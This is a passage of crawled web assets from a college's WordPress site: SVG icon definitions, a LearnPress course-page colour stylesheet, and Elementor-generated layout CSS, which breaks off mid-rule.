0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-color.css?ver=8.14.16
body_size: 9752
content:
/* == Single course page == */

body .course-sidebar-preview .course-price .price {
    color: var(--edubin-heading-color);
}
.single-lp_course .lp-archive-courses .course-summary .course-summary-content .course-detail-info {
    background: #273044;
}
.single-lp_course #popup-course #popup-header {
    background: #07294d;
}
.single-lp_course .course-tab-panels {
    background: #fff;
}
.single-lp_course .course-featured-review.margin-bottom {
    background: #fff;
}
.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .course-price .price {
    color: var(--edubin-heading-color);
}
.learnpress-page .lp-button, .learnpress-page #lp-button {
    color: var(--edubin-btn-color) !important;
    background: var(--edubin-btn-bg-color) !important;
    border-color: var(--edubin-btn-bg-color) !important;
}
.learnpress-page .lp-button:hover, .learnpress-page #lp-button:hover {
    color: var(--edubin-btn-hover-color) !important;
    background: var(--edubin-btn-bg-hover-color) !important;
    border-color: var(--edubin-btn-bg-hover-color) !important;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
    background: #07294d;
}
.single-lp_course .course-curriculum .section-content .course-item-preview:before {
    background: #07294d;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
    background: #07294d;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
    background: #07294d;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link::before {
    color: #07294d;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover .item-name {
    color: var(--edubin-primary-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(2):checked~.learn-press-nav-tabs .course-nav:nth-child(2) label {
    color: var(--edubin-primary-color);
}
.single-lp_course .learnpress li.course-nav.active {
    background: var(--edubin-primary-color);
}
.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before {
    background: var(--edubin-primary-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(1):checked~.learn-press-nav-tabs .course-nav:nth-child(1) label {
    color: var(--edubin-content-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(2):checked~.learn-press-nav-tabs .course-nav:nth-child(2) label {
    color: var(--edubin-content-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(3):checked~.learn-press-nav-tabs .course-nav:nth-child(3) label {
    color: var(--edubin-content-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(4):checked~.learn-press-nav-tabs .course-nav:nth-child(4) label {
    color: var(--edubin-content-color);
}
.single-lp_course #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(5):checked~.learn-press-nav-tabs .course-nav:nth-child(5) label {
    color: var(--edubin-content-color);
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title {
    color: var(--edubin-heading-color);
}
.course-reviews-list li .review-title, .course-reviews-list-shortcode li .review-title {
    color: var(--edubin-heading-color);
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-desc {
    color: --edubin-content-color;
}
.single-lp_course input[name="course-faqs-box-ratio"]:checked+.course-faqs-box .course-faqs-box__title {
    color: var(--edubin-primary-color);
}
.single-lp_course .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
    color: var(--edubin-primary-color);
}
.edubin-course-info ul li i {
    color: var(--edubin-primary-color);
}
.single-lp_course .lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value>div a:hover {
    color: var(--edubin-primary-color)
}
.single-lp_course .lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item.meta-item-categories .meta-item__value div a:hover {
    color: var(--edubin-primary-color)
}
.learnpress-profile #learn-press-profile .lp-user-profile-socials a:hover {
    border-color: var(--edubin-primary-color);
    background: var(--edubin-primary-color);
}
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover {
    background: var(--edubin-primary-color)
}
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs>li>a>i {
    color: var(--edubin-primary-color)
}
.learnpress-profile .learn-press-profile-course__tab__inner a.active {
    color: var(--edubin-primary-color);
}
.learn-press-profile-course__tab__inner a.active::before {
    background-color: var(--edubin-primary-color);
}
.learnpress-profile .learn-press-course-tab-filters .learn-press-filters a.active {
    color: var(--edubin-primary-color);
}
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs>li ul li a:hover {
    color: var(--edubin-primary-color);
}
.learnpress-checkout #checkout-account-register .lp-checkout-sign-in-link a, .learnpress-checkout #checkout-account-register .lp-checkout-sign-up-link a, .learnpress-checkout #checkout-account-login .lp-checkout-sign-in-link a, .learnpress-checkout #checkout-account-login .lp-checkout-sign-up-link a {
    color: var(--edubin-primary-color);
}
.learnpress-checkout #checkout-account-register .lp-checkout-sign-in-link a:hover, .learnpress-checkout #checkout-account-register .lp-checkout-sign-up-link a:hover, .learnpress-checkout #checkout-account-login .lp-checkout-sign-in-link a:hover, .learnpress-checkout #checkout-account-login .lp-checkout-sign-up-link a:hover {
    color: var(--edubin-primary-color);
}
.single-lp_course .single-lp_course .course-tab-panel-faqs .course-faqs-box__title {
    color: var(--edubin-heading-color);
}
.single-lp_course .course-extra-box__content-inner {
    background: #fff;
}
.single-lp_course .course-extra-box__content li::before {
    color: var(--edubin-primary-color);
}
.single-lp_course .learn-press-breadcrumb li a:hover {
    color: var(--edubin-primary-color);
}
.single-lp_course .lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before {
    color: var(--edubin-primary-color);
}
.single-lp_course #popup-course #popup-header .popup-header__inner .course-title a:hover {
    color: var(--edubin-primary-color);
}
.single-lp_course #popup-course #sidebar-toggle:before {
    color: var(--edubin-primary-color);
}
.single-lp_course #learn-press-course .lp-course-author .course-author__pull-right .author-title a:hover {
    color: var(--edubin-primary-color);
}
.learnpress-checkout #checkout-order .lp-checkout-order__inner .course-name a:hover {
    color: var(--edubin-primary-color);
}
.learnpress-checkout #learn-press-checkout-form a:hover {
    color: var(--edubin-secondary-color);
}
#learn-press-checkout>div>table>tbody>tr.item>td>a:hover {
    color: var(--edubin-primary-color);
}
.single-lp_course .lp-modal-dialog .lp-modal-content .lp-modal-header {
    background: var(--edubin-secondary-color);
}
.learn-press-message.success a {
    color: var(--edubin-primary-color);
}
.learnpress-profile .learn-press-form-login button[type=submit], .learnpress-profile .learn-press-form-register button[type=submit] {
    color: var(--edubin-btn-color);
    background-color: var(--edubin-btn-bg-color);
    border-color: var(--edubin-btn-border-color);
}
.learnpress-profile .learn-press-form-login button[type=submit]:hover, .learnpress-profile .learn-press-form-register button[type=submit]:hover {
    color: var(--edubin-btn-hover-color);
    background-color: var(--edubin-btn-bg-hover-color);
    border-color: var(--edubin-btn-border-hover-color);
}
/*----edubin-heading-color*/

.single-lp_course #learn-press-course .course-featured-review .featured-review__title {
    color: var(--edubin-heading-color);
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status::before {
    color: var(--edubin-heading-color);
}
.widget h2.widgettitle {
    color: var(--edubin-heading-color);
}
.single-lp_course #learn-press-course .course-summary-sidebar .course-extras .course-extras__title {
    color: var(--edubin-heading-color);
}
.single-lp_course ul.learn-press-nav-tabs .course-nav.active label {
    color: var(--edubin-heading-color);
}
.learnpress-checkout #learn-press-checkout-form a {
    color: var(--edubin-primary-color);
}
#learn-press-checkout>div>table>tbody>tr.item>td>a {
    color: var(--edubin-heading-color);
}
/*--edubin-content-color*/

.single-lp_course .learn-press-breadcrumb li a {
    color: var(--edubin-content-color);
}
.single-lp_course .learn-press-breadcrumb {
    color: var(--edubin-content-color);
}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168
body_size: 126365
content:
.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A31008;background-image:url("https://www.jsb.ac.in/wp-content/uploads/2023/09/menu-backround.png");background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-17427 .elementor-element.elementor-element-5b67ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-7ee721c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-90f8745 .elementor-button{fill:#A31008;color:#A31008;background-color:#FFFFFF;border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-d49e15a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-d49e15a > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-e23b5aa{--grid-template-columns:repeat(5, auto);--icon-size:17px;--grid-column-gap:3px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-widget-container{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon{background-color:#FFFFFF00;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon i{color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:3;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-shape-top .elementor-shape-fill{fill:#FFECEC;}.elementor-17427 .elementor-element.elementor-element-cf32cd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px;--background-transition:0.3s;--z-index:1;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-3e617da{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-225c09e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-bb47c94, .elementor-17427 .elementor-element.elementor-element-bb47c94::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-cf3f44a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b66c9f8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b7c474c:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-43c76c9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b9e7089 